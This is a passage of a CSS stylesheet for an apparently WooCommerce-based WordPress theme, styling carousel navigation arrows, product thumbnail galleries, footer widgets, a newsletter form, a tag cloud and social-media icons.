.up-sells .products:hover .owl-nav > div,
.related .products:hover .owl-nav > div{
	left: 20px;/* rtl */
	right: auto;
}
.cross-sells .products:hover .owl-nav > div.owl-next,
.up-sells .products:hover .owl-nav > div.owl-next,
.related .products:hover .owl-nav > div.owl-next{
	right: 20px;/* rtl */
	left: auto;
}
.ts-shortcode .owl-nav{
	top: 4px;
}
.nav-middle{
	position: relative;
	left: auto;
	right: auto;
	bottom: auto;
	top: auto;
}
.entry-format .owl-nav{
	margin-top: 0 !important;
}
.nav-middle .thumbnail:hover .owl-nav > div{
	visibility: visible;
}
.nav-middle .thumbnail .owl-nav:after,
.images-slider-wrapper .owl-nav:after{
	display: none;
}
.nav-middle .owl-nav > div,
.nav-bottom .owl-nav > div{
	top: 50%;
	width: 60px;
	height: 60px;
	margin-top: -30px;
	position: absolute;
	transition: 350ms ease 0s;
	margin-left: 0;
	margin-right: 0;
	right: -61px;/* rtl */
	text-align: center;
	box-shadow: 0 0 6px rgba(100,100,100,0.1);
}
.nav-middle .owl-nav > div:before{
	line-height: 60px;
}
.nav-middle .owl-nav > .owl-prev,
.nav-bottom .owl-nav > .owl-prev{
	left: -61px;/* rtl */
}
.nav-middle .thumbnail:hover .owl-nav > .owl-next,
.nav-bottom .thumbnail:hover .owl-nav > .owl-next{
	right: 0;/* rtl */
}
.nav-middle .thumbnail:hover .owl-nav > .owl-prev,
.nav-bottom .thumbnail:hover .owl-nav > .owl-prev{
	left: 0;/* rtl */
}
.owl-nav > div.disabled{
	display: none !important;
}
.owl-nav{
	line-height: 0;
}
.owl-nav > div,
.prev-button,
.next-button{
	cursor: pointer;
	position: relative;
	width: 60px;
	height: 60px;
	z-index: 0;
	display: inline-block;
	font-size: 0;
	line-height: 0;
	text-align: center;
	transition: 350ms ease 0s;
	letter-spacing: 0;
}
.ts-blogs.nav-text .items > .owl-controls .owl-nav,
.ts-portfolio-wrapper.nav-text .items > .owl-controls .owl-nav{
	overflow: hidden;
	padding-left: 10px;
	padding-right: 10px;
	margin-top: 20px;
}
.ts-blogs.nav-text .items > .owl-controls .owl-nav > div,
.ts-portfolio-wrapper.nav-text .items > .owl-controls .owl-nav > div{
	font-size: inherit;
	line-height: 40px;
	width: auto;
	height: auto;
	position: static;
	margin: 0;
	background: transparent !important;
}
.ts-blogs.nav-text .items > .owl-controls .owl-nav > div.owl-prev:before,
.ts-portfolio-wrapper.nav-text .items > .owl-controls .owl-nav > div.owl-prev:before{ 
	line-height: 20px;
	margin-right: 5px;/* rtl */
	display: inline-block;
}
.ts-blogs.nav-text .items > .owl-controls .owl-nav > div.owl-next:before,
.ts-portfolio-wrapper.nav-text .items > .owl-controls .owl-nav > div.owl-next:before{
	display: none;
}
.ts-blogs.nav-text .items > .owl-controls .owl-nav > div.owl-next:after,
.ts-portfolio-wrapper.nav-text .items > .owl-controls .owl-nav > div.owl-next:after{
	content: "\e628";/* rtl */
	margin-left: 5px;/* rtl */
	display: inline-block;
	font-family: 'themify';
	line-height: 20px;
	font-weight: normal;
}
.ts-blogs.nav-text .items > .owl-controls .owl-nav > div.owl-prev,
.ts-portfolio-wrapper.nav-text .items > .owl-controls .owl-nav > div.owl-prev{
	float: left;/* rtl */
}
.ts-blogs.nav-text .items > .owl-controls .owl-nav > div.owl-next,
.ts-portfolio-wrapper.nav-text .items > .owl-controls .owl-nav > div.owl-next{
	float: right;/* rtl */
}
.prev-button:hover,
.next-button:hover{
	z-index: 6;
}
.owl-nav > div:before,
.prev-button:before,
.next-button:before{
	line-height: 60px;
	font-family: 'themify';
	font-size: 16px;
	letter-spacing: 0;
	display: inline-block;
	transition: none;
	color: inherit;
}
.next-button:before{
	content: "\e628";/* rtl */
}
.prev-button:before{
	content: "\e629";/* rtl */
}
.owl-nav > div:hover{
	z-index: 2;
}
.owl-nav > div.owl-next:before{
	content: "\e628";/* rtl */
}
.owl-nav > div.owl-prev:before{
	content: "\e629";/* rtl */
}
.images-thumbnails > .thumbnails .owl-carousel .owl-stage-outer{
	padding: 0;
}
.single-portfolio .thumbnail .owl-nav{
	position: static;
	margin: 0;
}

/* BUTTON SLIDER */
.nav-bottom .owl-nav > div{
	bottom: 0;
	top: auto;
	margin: 0;
}
.ts-product.ts-product-category-wrapper .owl-dots{
	margin-top: 30px;
}
.ts-product-category-wrapper.nav-middle .owl-nav > div,
.ts-product-brand-wrapper.nav-middle .owl-nav > div{
	top: 47%;
}
.ts-product-category-wrapper.nav-middle.show-button .owl-nav > div{
	top: 40%;
}
.nav-middle.middle-thumbnail .owl-nav > div{
	top: 38%;
}
.nav-middle .owl-nav:after{
	display: none;
}
body .nav-middle .products:hover .owl-nav > div,
body .nav-middle .items:hover .owl-nav > div{
	visibility: visible;
}
.ts-instagram-shortcode.nav-middle:hover .owl-nav > div,
body .nav-middle .products:hover .owl-nav .owl-next,
body .nav-middle .items:hover .owl-nav .owl-next{
	right: 20px; /* rtl */
	left: auto;
}
.ts-instagram-shortcode.nav-middle:hover .owl-nav > .owl-prev,
body .nav-middle .products:hover .owl-nav .owl-prev,
body .nav-middle .items:hover .owl-nav .owl-prev{
	left: 20px; /* rtl */
	right: auto;
}
body .ts-shortcode.no-margin .items:hover .owl-nav .owl-next{
	right: 0; /* rtl */
	left: auto;
}
body .ts-shortcode.no-margin .items:hover .owl-nav .owl-prev{
	left: 0; /* rtl */
	right: auto;
}
.woocommerce .nav-middle .products,
.nav-middle .woocommerce .products,
.nav-middle .ts-shortcode .items{
	position: relative;
	overflow: hidden;
}
.nav-middle .owl-nav{
	position: static;
	margin: 0;
}

/* THUMBNAIL PRODUCT DETAIL */
.images-thumbnails > .thumbnails *{
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
}
.thumbnails .thumbnails-container{
	position: relative;
	overflow: hidden;
}
.vertical-thumbnail .thumbnails.has-video .thumbnails-container,
.vertical-thumbnail .thumbnails.has-360-gallery .thumbnails-container{
	margin: 0 0 20px 0;
	width: 100%;
}
.images-thumbnails .thumbnails-container a,
.vertical-thumbnail .thumbnails-container .caroufredsel_wrapper,
.vertical-thumbnail .thumbnails-container .caroufredsel_wrapper ul{
	width: 100% !important;
}
.images-thumbnails > .thumbnails .thumbnails-container a{
	margin: 0 !important;
}
.images-thumbnails > .thumbnails ul{
	margin: 0;
	position: relative;
}
.images-thumbnails > .thumbnails ul li{
	padding: 0;
}
.thumbnail-grid .images-thumbnails .thumbnails-container ul li,
.thumbnail-grid .images-thumbnails .ts-video{
	margin-bottom: 10px;
}
.thumbnail-default .thumbnails,
.thumbnail-slider .images-thumbnails .ts-video,
.thumbnail-slider .images-thumbnails .ts-product-360{
	margin-top: 10px;
}
.thumbnail-slider .images-thumbnails .threesixty .nav_bar,
.thumbnail-grid .images-thumbnails .threesixty .nav_bar{
	right: 10px;/* rtl */
	top: 10px;
	transform: none;
}
.thumbnail-grid .images-thumbnails .thumbnails-container ul{
	margin: 0 -5px;
}
.thumbnail-grid .images-thumbnails .thumbnails-container ul li{
	padding: 0 5px;
	width: 50%;
	float: left;/* rtl */
}
.thumbnail-grid .images-thumbnails .thumbnails-container ul li.last-item{
	width: 33.3333%;
	clear: none !important;
}
.thumbnail-grid .images-thumbnails .thumbnails-container ul li:nth-child(2n + 1){
	clear: both;
}
.thumbnail-grid .images-thumbnails .thumbnails-container ul li:nth-child(2n + 1){
	clear: both;
}
.thumbnail-grid .three-thumbnail.thumbnails .thumbnails-container ul li:last-child{
	display: inline-block;
	width: auto;
	float: none;
}
.vertical-thumbnail .images-thumbnails > .thumbnails ul li{
	margin-top: 10px;
}
.thumbnails .thumbnails-container ul li a{
	position: relative;
}
.thumbnails .thumbnails-container ul li a:before{
	content: "";
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	opacity: 0;
	visibility: hidden;
	background: #000000;
	transition: 350ms ease 0s;
}
.thumbnails .thumbnails-container *{
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
}
.thumbnails .thumbnails-container ul li a:hover:before{
	visibility: visible;
	opacity: 0.1;
}
div.product.thumbnail-slider .images-thumbnails .owl-carousel{
	width: 100%;
}
div.product:not(.thumbnail-slider) .images-thumbnails .owl-nav{
	border: 0;
	display: block;
	position: static !important;
}
div.product:not(.thumbnail-slider) .images-thumbnails .owl-nav div{
	position: absolute;
	top: 50%;
	margin-top: -16px;
	right: -32px;/* rtl */
	width: 32px !important;
	height: 32px !important;
	line-height: 30px;
	border-width: 0;
	visibility: hidden;
	opacity: 0;
	transition: 350ms ease 0s;
}
div.product:not(.thumbnail-slider) .images-thumbnails .owl-controls div:before{
	line-height: 32px;
}
div.product:not(.thumbnail-slider) .images-thumbnails .owl-controls div.owl-prev{
	left: -32px;/* rtl */
	right: auto;
}
div.product .thumbnails-container:hover .owl-controls div{
	visibility: visible;
	opacity: 1;
}
div.product .thumbnails-container:hover .owl-controls div.owl-next{
	right: 0;/* rtl */
}
div.product .thumbnails-container:hover .owl-controls div.owl-prev{
	left: 0;/* rtl */
}
.image-border div.product .thumbnails-container:hover .owl-controls div.owl-next{
	right: 1px;/* rtl */
}
.image-border div.product .thumbnails-container:hover .owl-controls div.owl-prev{
	left: 1px;/* rtl */
}
.image-border .images-thumbnails .nav-bottom .owl-nav > div{
	bottom: 1px;
}

/* Vertical thumbnail */
div.thumbnail-default.vertical-thumbnail .images-thumbnails .owl-nav div,
div.product.small-thumbnails.vertical-thumbnail .thumbnails .owl-nav div{
	bottom: -32px;
	top: auto;
	left: 50% !important;
	right: auto !important;
	margin: 0;
	transform: translate(-50%,0);
}
div.thumbnail-default.vertical-thumbnail .images-thumbnails .owl-controls div.owl-prev,
div.product.small-thumbnails.vertical-thumbnail .thumbnails .owl-controls div.owl-prev{
	top: -32px;
	bottom: auto;
}
div.thumbnail-default.vertical-thumbnail .thumbnails-container:hover .owl-controls div.owl-next,
div.product.small-thumbnails.vertical-thumbnail .thumbnails:hover .owl-controls div.owl-next{
	bottom: 0;
	top: auto;
	margin: 0;
}
div.thumbnail-default.vertical-thumbnail .thumbnails-container:hover .owl-controls div.owl-prev,
div.product.small-thumbnails.vertical-thumbnail .thumbnails:hover .owl-controls div.owl-prev{
	top: 0;
	bottom: auto;
	margin: 0;
}
div.thumbnail-default.vertical-thumbnail .thumbnails .owl-nav > div.owl-next:before,
div.product.small-thumbnails.vertical-thumbnail .thumbnails .owl-nav div.owl-next:before{
	content: "\e62a";
}
div.thumbnail-default.vertical-thumbnail .thumbnails .owl-nav > div.owl-prev:before,
div.product.small-thumbnails.vertical-thumbnail .thumbnails .owl-nav div.owl-prev:before{
	content: "\e627";
}

/*---------------------------------------------------------------------------------------------------------------------*/
/*- III. FOOTER -------------------------------------------------------------------------------------------------------*/
/*---------------------------------------------------------------------------------------------------------------------*/
body footer .widget .widgettitle,
body footer .widget-title{
	line-height: 24px;
}
/* TO TOP BUTTON */
#to-top{
	position: fixed;
	right: 0; /* rtl */
	bottom: 0;
	transform: scale(0,0);
	width: 50px;
	height: 50px;
	transition: 350ms ease 0s;
	text-align: center;
	cursor: pointer;
	border-radius: 100%;
	display: block !important;
	z-index: 996;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
}
#to-top a{
	display: block;
	width: 50px;
	height: 50px;
	overflow: hidden;
	text-transform: uppercase;
	font-size: 0;
	line-height: 0;
	letter-spacing: 0;
	text-decoration: none;
	background: #161616;
	color: #ffffff;
}
#to-top a:before{
	font-family: themify;
	letter-spacing: 0;
	content: "\e627";
	font-size: 16px;
	line-height: 50px;
	font-weight: normal;
}
#to-top a:hover{
	text-decoration: none;
	opacity: 1;
	color: #000000;
	background: #ffffff;
	box-shadow: 0 0 6px rgba(100,100,100,0.1)
}
#to-top.on{
	transform: scale(1,1);
}
.ts-footer-block .widget-container ul li > a:hover{
	text-decoration: underline;
}
/* Widget text infomation */
.widget-container ul.list-item,
.widget ul.list-item{
	width: 100%;
	overflow: hidden;
	margin-bottom: 10px
}
/* Reset widget footer */
body .ts-footer-block{
	border: 0;
	padding: 20px 0;
	margin: 0;
}
body .end-footer .ts-footer-block,
body .ts-footer-block .widget-container{
	padding: 0;
}
footer ul li{
	list-style: none;
	padding: 6px 0;
}
footer ul li > a{
	text-decoration: none;
}
footer ul ul li{
	padding: 6px 0;
}
body #colophon .wpb_wrapper > .widget-title,
body #colophon .widget-title-wrapper{
	margin: 0 0 20px 0;
}
body #colophon .mailchimp-subscription .widget-title-wrapper{
	margin-bottom: 0;
}
body #colophon .widget-title{
	border-width: 0;
}
.footer-end-menu{
	margin: 0 -5px;
	display: block;
	text-align: right;/* rtl */
}
.footer-end-menu li{
	display: inline-block;
	padding: 0;
	margin:  4px 8px;
}
ul.no-padding li a:hover,
.footer-end-menu li a{
	text-decoration: none;
}

/* FOOTER INFO */
ul.info-content{
	margin-top: -4px;
}
ul.info-content li{
	position: relative;
	list-style: none;
	padding-top: 10px;
	padding-bottom: 10px;
	padding-left: 30px;/* rtl */
}
ul.info-content li:before{
	font-family: themify;
	font-size: inherit;
	position: relative;
	letter-spacing: 0;
	line-height: 14px;
	position: absolute;
	left: 0;/* rtl */
	top: 13px;
	font-weight: normal;
}
ul.info-content li.info-location:before{
	content: "\e693";
}
ul.info-content li.info-phone:before{
	content: "\e621";
}
ul.info-content li.info-email:before{
	content: "\e75a";
}
.payment-right img{
	float: right;
}
.payment-left img{
	float: left;
}
.payment-right{
	text-align: right;
	overflow: hidden;
}
.payment-left{
	text-align: left;
	overflow: hidden;
}

/*---------------------------------------------------------------------------------------------------------------------*/
/*- IV. WIDGET --------------------------------------------------------------------------------------------------------*/
/*---------------------------------------------------------------------------------------------------------------------*/
.filter-widget-area{
	margin-bottom: 50px;
}
.filter-widget-area > .widget-title-wrapper{
	margin-bottom: 0;
	padding: 20px 20px 0 20px;
	text-transform: uppercase;
}
.filter-widget-area .widget-container{
	margin-bottom: 0;
}
.filter-widget-area.style-dropdown-2 .widget-container{
	padding: 20px;
}
.filter-widget-area .widget-container .widget-title{
	font-size: 100%;
	text-transform: uppercase;
}
.filter-widget-area .widget_categories{
	padding-top: 30px;
}
.filter-widget-area.style-default .widget-container .widget-title,
.filter-widget-area.style-dropdown .widget-container .widget-title{
	text-transform: none;
	transition: 350ms ease 0s;
}
.filter-widget-area > .widget-title-wrapper .widget-title{
	margin: 0;
}
.filter-widget-area .widget-container .widget-title-wrapper{
	margin-bottom: 20px;
}
.filter-widget-area .widget_categories .widget-title-wrapper{
	margin-bottom: 25px;
}
.widget-title a.rsswidget{
	line-height: 14px;
	display: inline-block;
}
.widget_display_search .widget-title,
.widget_product_search .widget-title,
.widget_search .widget-title{
	margin: 0;
	padding-top: 0;
}
.ts-recent-comments-widget.has-nav .widget-title,
.ts-blogs-widget.has-nav .widget-title,
.ts-products-widget.has-nav .widget-title,
.ts-products-widget.has-nav .widgettitle{
	margin-right: 60px;/* rtl */
}
.theme-title .heading-title,
.comments-title .heading-title,
#comment-wrapper .heading-title,
.widget-container .widget-title-wrapper{
	margin: 0;
	display: block;
}
.theme-title .heading-title,
.comments-title .heading-title,
#comment-wrapper .heading-title{
	text-transform: uppercase;
}
.widget-container .widget-title-wrapper,
.widget-title-wrapper{
	margin-bottom: 20px;
	position: relative;
}
.widget_tag_cloud .widget-title-wrapper{
	margin-bottom: 12px;
}
.widget-container .widget-title{
	margin: 0;
	display: inline-block;
	position: relative;
}
.ts-sidebar .widget-container .widget-title{
	text-transform: uppercase;
}
.ts-sidebar.style-dropdown .widget-container .widget-title{
	text-transform: none;
}
footer .widget-container .widget-title-wrapper{
	padding-bottom: 0;
	border-width: 0;
}

/* Fix margin li top */
.widget_categories > ul,
.widget-container ul.product-categories,
.widget_pages > ul,
.widget_recent_entries > ul,
.widget_recent_comments > ul,
.widget_archive > ul,
.widget_display_forums > ul,
.widget_display_topics > ul,
.widget_display_replies > ul,
.widget_meta > ul,
.widget_nav_menu .menu-menu-main-container > ul,
.widget_rss > ul,
.woocommerce .widget_rating_filter ul{
	margin-bottom: 0;
}
.widget-container input[type="text"],
.widget-container input[type="search"],
.widget-container input[type="text"],
.widget-container input[type="email"],
.widget-container input[type="password"],
.widget-container input[type="date"],
.widget-container input[type="number"],
.widget-container input[type="tel"]{
	
}
.widget-container{
	margin: 0 0 40px 0;
	clear: both;
	position: relative;
}
.ts-sidebar .widget-container{
	border-width: 1px;
	border-style: dotted;
	padding: 26px 30px;
}
footer .widget-container{
	margin-bottom: 0;
}
.widget-container fieldset{
	padding: 0;
}
.widget-container > ul ol,
.widget-container > ul ul{
	margin-left: 10px;/* rtl */
}
.widget-container ul ul{
	display: block;
	margin: 10px 0 10px 20px /* rtl */
}
.widget-container ul ul ul{
	margin-bottom: 0;
}
.widget-container ul li{
	list-style: none;
	padding: 8px 0;
}
.widget-container ul ul li{
	padding: 8px 0;
}
.widget-container ul li:first-child{
	padding-top: 0;
	margin-top: 0;
}
.widget-container ul li:last-child,
.widget-container ul ul li:last-child{
	padding-bottom: 0;
	margin-bottom: 0;
}
.widget_nav_menu > div > ul li.fa:before,
.widget_nav_menu > div > ul li.fas:before,
.widget_nav_menu > div > ul li.far:before,
.widget_nav_menu > div > ul li.fab:before{
	margin-right: 5px;/* rtl */
	display: inline-block;
}
.widget-container ul ul li > a{
	position: relative
}

/*---------------------------------------------------------------------------------------------------------------------*/
/*- 1. WIDGET SUBSCRIPTION --------------------------------------------------------------------------------------------*/
.ts-mailchimp-subscription-shortcode .widget-container{
	margin: 0;
}
.mailchimp-subscription{
	position: relative;
	overflow: hidden;
}
div:not(.ts-mailchimp-subscription-shortcode) > .mailchimp-subscription .subscribe-email .button{
	margin-top: 10px;
}
div:not(.ts-mailchimp-subscription-shortcode) > .mailchimp-subscription .subscribe-email .button span{
	display: none;
}
.subscribe-email:after{
	display: table;
	clear: both;
	content: "";
}
footer .mailchimp-subscription input[type="email"]:hover,
footer .mailchimp-subscription input[type="email"]:focus,
footer .mailchimp-subscription input[type="tel"]:hover,
footer .mailchimp-subscription input[type="tel"]:focus{
	opacity: 1;
}
.mailchimp-subscription input[type="email"],
.mailchimp-subscription input[type="tel"]{
	background: transparent;
	padding-top: 9px;
	padding-bottom: 9px;
	max-width: 100%;
	position: relative;
	z-index: 1;
	margin: 0;
}
.mailchimp-subscription .newsletter{
	display: block;
	margin-bottom: 20px;
}
.mailchimp-subscription .newsletter{
	max-width: 500px;
}
.mailchimp-subscription .subscribe-widget{
	max-width: 700px;
}
.newsletter p{
	margin-bottom: 0;
}
.mailchimp-subscription .mc4wp-alert{
	margin: 5px 0 0 0;
}
.mailchimp-subscription .mc4wp-alert p{
	margin: 0;
}
.mailchimp-subscription .processing button.button i{
	-webkit-animation: fa-spin 1s infinite steps(8);
    animation: fa-spin 1s infinite steps(8);
	display: inline-block !important;
}
.mailchimp-subscription .processing button.button i:before{
	content: "\e61c";
}
.ts-mailchimp-subscription-shortcode .mailchimp-subscription button.button i{
	display: inline-block;
}
.mailchimp-subscription button.button i{
	display: none;
}
.style-vertical .mailchimp-subscription .processing button.button i{
	margin-left: 0 !important;
	margin-right: 0 !important;
}
.mailchimp-subscription .mc4wp-error a{
	text-decoration: underline;
}
.mailchimp-subscription .mc4wp-error,
.mailchimp-subscription .mc4wp-success{
	display: inline-block;
	position: relative;
	padding-left: 20px;/* rtl */
}
.mailchimp-subscription .mc4wp-error:before,
.mailchimp-subscription .mc4wp-success:before{
	top: -5px;
	line-height: 18px;
	border-radius: 0;
	position: absolute;
	left: 0;/* rtl */
	background: none;
	font-family: 'themify';
	letter-spacing: 0;
	height: 20px;
	width: 20px;
	text-shadow: none;
	padding: 10px 0;
	box-shadow: none;
	content: "\e646";
}
.mailchimp-subscription .mc4wp-success:before{
	content: "\e64c";
}
.mailchimp-subscription .subscribe-email{
	position: relative;
}
.vertical-button-text .mailchimp-subscription .newsletter{
	margin-bottom: 30px;
}
.vertical-button-text .button,
.woocommerce .vertical-button-text .button{
	width: 100%;
	margin-top: 30px;
}
.vertical-button-text .button span,
.horizontal-button-text .subscribe-email .button span{
	display: none;
}
.horizontal-button-text .subscribe-email .button,
.woocommerce .horizontal-button-text .subscribe-email .button{
	width: auto;
	float: left;/* rtl */
	border-width: 0;
	padding: 0 !important;
	background: transparent !important;
	position: absolute;
	right: 0;/* rtl */
	bottom: 10px;
	z-index: 4;
	text-transform: none;
}
.horizontal-button-text .subscribe-email input[type="email"]{
	width: 100%;
	float: left;/* rtl */
	border-width: 0 0 1px 0;
	border-style: solid;
	padding-left: 0;
	padding-right: 130px;/* rtl */
}
.horizontal-button-text.border-bold .subscribe-email input[type="email"]{
	border-width: 0 0 4px 0;
}
.woocommerce .vertical-button-text.text-light button.button,
.vertical-button-text.text-light button.button{
	border-color: #ffffff;
	background-color: #ffffff;
}
.woocommerce .vertical-button-text.text-light button.button:hover,
.vertical-button-text.text-light button.button:hover{
	opacity: 0.8;
}

/*---------------------------------------------------------------------------------------------------------------------*/
/*- 2. TAG CLOUD ------------------------------------------------------------------------------------------------------*/
.tagcloud{
	overflow: hidden;
	margin: 0 -5px;
}
.tagcloud a{
	margin: 7px;
	display: block;
	line-height: 20px;
	float: left;/* rtl */
	position: relative;
}
.tagcloud a:before{
	position: absolute;
	left: 0;
	bottom: 0;
	right: 0;
	content: "";
	border-width: 1px 0 0 0;
	border-style: solid;
	transition: 350ms ease 0s;
}
.tagcloud a:hover{
	text-decoration: none;
}

/*---------------------------------------------------------------------------------------------------------------------*/
/*- 3. WIDGET SOCIAL --------------------------------------------------------------------------------------------------*/
.ts-social-icons .fa-facebook-f:before{
    content: "\f39e";
}
.ts-aligncenter .ts-social-icons,
.ts-alignright .ts-social-icons,
.ts-alignleft .ts-social-icons{
	display:inline-block;
	margin: 0;
}
.ts-social-icons .social-icons{
	display: block;
}
.blank-page-template .ts-social-icons .social-icons{
	width: auto;
	margin-bottom: 10px;
}
.ts-social-icons .social-icons:after,
.ts-social-icons:after,
.ts-social-icons .list-icons:after{
	display: table;
	clear: both;
	content: "";
}
.ts-social-icons .list-icons{
	margin: 0 -5px;
	display: block;
}
.ts-social-icons .style-vertical .list-icons{
	margin: 0;
}
.ts-aligncenter .ts-social-icons .list-icons{
	display: inline-block;
}
.ts-social-icons .social-icons:not(.style-vertical) li{
	text-align: center;
}
.ts-social-icons .social-icons:not(.style-vertical) li a{
	width: 34px;
	height: 34px;
	display: block;
	transition: none;
}
.ts-social-icons .social-icons.style-icon:not(.style-vertical){
	margin: -12px;
}
.ts-social-icons .social-icons.style-icon:not(.style-vertical) > ul{
	margin: 0;
}
.ts-social-icons .social-icons.style-icon:not(.style-vertical) .social-desc{
	padding: 10px 10px 0 10px;
}
.ts-social-icons .social-icons.style-icon:not(.style-vertical) li{
	margin: 5px 12px;
}
.ts-social-icons .social-icons.style-icon:not(.style-vertical) li a{
	width: auto;
	height: auto;
}
.ts-social-icons .social-icons.style-vertical.style-vertical-multicolor li{
	padding: 3px 0;
}
.ts-social-icons .style-vertical.style-vertical-multicolor li i{
	width: 30px;
	height: 30px;
	transition: 350ms ease 0s;
	border-width: 1px;
	border-style: solid;
	text-align: center;
	line-height: 28px;
}
.ts-social-icons .social-icons li a{
	border-width: 1px;
	border-style: solid;
}
.ts-social-icons .social-icons.style-vertical li a,
.ts-social-icons .social-icons.style-icon li a{
	border-width: 0;
}
.ts-social-icons .social-icons:not(.style-vertical) .ts-tooltip{
	display: none;
	color: #fff;
	position: absolute;
	content: "";
	top: -32px;
	left: 50%;
	height: 20px;
	opacity: 0;
	visibility: hidden;
	padding: 2px 5px;
	min-width: 60px;
	transform: translate(-50%,0);
	font-size: 75%;
	transition: 350ms ease 0s;
	text-align: center !important;
	line-height: 16px !important;
}
.ts-social-icons .social-icons li a:hover .ts-tooltip{
	z-index: 999;
}
.ts-social-icons .show-tooltip.social-icons:not(.style-vertical) .ts-tooltip{
	display: inline-block;
}
.ts-social-icons .social-icons.style-vertical .ts-tooltip{
	background: transparent;
}
.ts-social-icons .social-icons:not(.style-vertical) .ts-tooltip:before{
	font-family: 'Font Awesome 5 Free';
	letter-spacing: 0;
	content: "\f0d7";
	position: absolute;
	bottom: -9px;
	left: 50%;
	font-size: 12px;
	margin-left: -3px;
	line-height: 14px;
	font-weight: 900;
}
.ts-social-icons .social-icons:not(.style-vertical) li a:hover .ts-tooltip{
	opacity: 1;
	top: -26px;
	visibility: visible;
}
.ts-social-icons .social-icons.style-icon:not(.style-vertical) li a:hover .ts-tooltip{
	top: -20px;
}
.ts-social-icons .social-icons li{
	margin: 0 4px 8px 4px;
	float: left;/* rtl */
	padding: 0 !important;
	display: block;
	position: relative;
}
.ts-social-icons .style-icon .social-icons li{
	margin: 0;
}
.ts-social-icons .social-icons.style-vertical li{
	height: auto;
	margin: 4px 0;
	display: inline-block;
	width: 100%;
	padding: 8px 0;
}
.ts-social-icons li i{
	line-height: 32px;
	width: auto;
	height: auto;
	margin: 0;
}
.ts-social-icons .style-circle-opacity li a i{
	line-height: 34px;
}
.ts-social-icons .style-icon li i{
	font-size: 16px;
}
.ts-social-icons .style-vertical li i{
	line-height:24px;
	margin-right: 10px; /* rtl */
	min-width: 20px;
}
.ts-social-icons .social-icons.style-vertical .social-desc{
	margin-bottom: 10px;
}
.ts-social-icons .social-icons.style-circle.icon-light li a{
	border-color: #ffffff;
	color: #ffffff;
}

/* Text Color */
.ts-social-icons .social-icons.style-vertical li a,
.ts-social-icons .style-circle-multicolor li a:hover,
footer#colophon .ts-social-icons .style-circle-multicolor li a:hover,
.ts-social-icons .style-vertical-multicolor li a:hover i{
	background: transparent !important;
}
body .ts-social-icons .social-icons.style-circle-opacity li a:hover,
body footer#colophon .ts-social-icons .social-icons.style-circle-opacity li a:hover,
body .ts-social-icons .social-icons.style-square li a:hover,
body footer#colophon .ts-social-icons .social-icons.style-square li a:hover,
body .ts-social-icons .social-icons.style-circle li a:hover,
body footer#colophon .ts-social-icons .social-icons.style-circle li a:hover,
.ts-social-icons .social-icons.style-circle-multicolor li a,
footer#colophon .ts-social-icons .social-icons.style-circle-multicolor li a,
.ts-social-icons .style-vertical-multicolor li a i,

body .rev-social-right.text-light .ts-social-icons .social-icons.style-icon li a{
	color: #ffffff;
}
.ts-social-icons .social-icons.style-vertical li.facebook a:hover,
footer#colophon .ts-social-icons .social-icons.style-vertical li.facebook a:hover,
.ts-social-icons .style-vertical-multicolor li.facebook a:hover i{
	color: #3B5998;
}
.ts-social-icons .social-icons.style-vertical li.twitter a:hover,
footer#colophon .ts-social-icons .social-icons.style-vertical li.twitter a:hover,
.ts-social-icons .style-vertical-multicolor li.twitter a:hover i{
	color: #2CAAE1;
}
.ts-social-icons .social-icons.style-vertical li.flickr a:hover,
footer#colophon .ts-social-icons .social-icons.style-vertical li.flickr a:hover,
.ts-social-icons .style-vertical-multicolor li.flickr a:hover i{
	color: #E30761;
}
.ts-social-icons .social-icons.style-vertical li.vimeo a:hover,
footer#colophon .ts-social-icons .social-icons.style-vertical li.vimeo a:hover,
.ts-social-icons .style-vertical-multicolor li.vimeo a:hover i{
	color: #17B3E8;
}
.ts-social-icons .social-icons.style-vertical li.mailchimp a:hover,
footer#colophon .ts-social-icons .social-icons.style-vertical li.mailchimp a:hover,
.ts-social-icons .style-vertical-multicolor li.mailchimp a:hover i{
	color: #CC181E;
}
.ts-social-icons .social-icons.style-vertical li.youtube a:hover,
footer#colophon .ts-social-icons .social-icons.style-vertical li.youtube a:hover,
.ts-social-icons .style-vertical-multicolor li.youtube a:hover i{
	color: #CC181E;
}
.ts-social-icons .social-icons.style-vertical li.viber a:hover,
footer#colophon .ts-social-icons .social-icons.style-vertical li.viber a:hover,
.ts-social-icons .style-vertical-multicolor li.viber a:hover i{
	color: #7C529E;
}
.ts-social-icons .social-icons.style-vertical li.skype a:hover,
footer#colophon .ts-social-icons .social-icons.style-vertical li.skype a:hover,
.ts-social-icons .style-vertical-multicolor li.skype a:hover i{
	color: #009EE5;
}
.ts-social-icons .social-icons.style-vertical li.instagram a:hover,
footer#colophon .ts-social-icons .social-icons.style-vertical li.instagram a:hover,
.ts-social-icons .style-vertical-multicolor li.instagram a:hover i{
	color: #125688;
}
.ts-social-icons .social-icons.style-vertical li.feedburner a:hover,
footer#colophon .ts-social-icons .social-icons.style-vertical li.feedburner a:hover,
.ts-social-icons .style-vertical-multicolor li.feedburner a:hover i{
	color: #176DBA;
}
.ts-social-icons .social-icons.style-vertical li.linkedin a:hover,
footer#colophon .ts-social-icons .social-icons.style-vertical li.linkedin a:hover,
.ts-social-icons .style-vertical-multicolor li.linkedin a:hover i{
	color: #176DBA;
}
.ts-social-icons .social-icons.style-vertical li.wordpress a:hover,
footer#colophon .ts-social-icons .social-icons.style-vertical li.wordpress a:hover,
.ts-social-icons .style-vertical-multicolor li.wordpress a:hover i{
	color: #21759B;
}
.ts-social-icons .social-icons.style-vertical li.pinterest a:hover,
footer#colophon .ts-social-icons .social-icons.style-vertical li.pinterest a:hover,
.ts-social-icons .style-vertical-multicolor li.pinterest a:hover i{
	color: #cb2027;
}
.ts-social-icons .social-icons.style-vertical li.reddit a:hover,
footer#colophon .ts-social-icons .social-icons.style-vertical li.reddit a:hover,
.ts-social-icons .style-vertical-multicolor li.reddit a:hover i{
	color: #516AE8;
}
.ts-social-icons .style-round li a,
.ts-social-icons .style-circle li a,
.ts-social-icons .social-icons.style-icon li a,
.ts-social-icons .style-circle-multicolor li a,
.ts-social-icons .style-vertical-multicolor li a i,
.ts-social-icons .style-circle-opacity li a{
	border-radius: 100%;
}
.ts-social-icons .style-circle-opacity li a{
	border-width: 0;
	background-color: rgba(155,155,155,0.1);
}

/* Background */
.ts-social-icons .social-icons.style-square li.facebook a:hover,
footer#colophon .ts-social-icons .social-icons.style-square li.facebook a:hover,
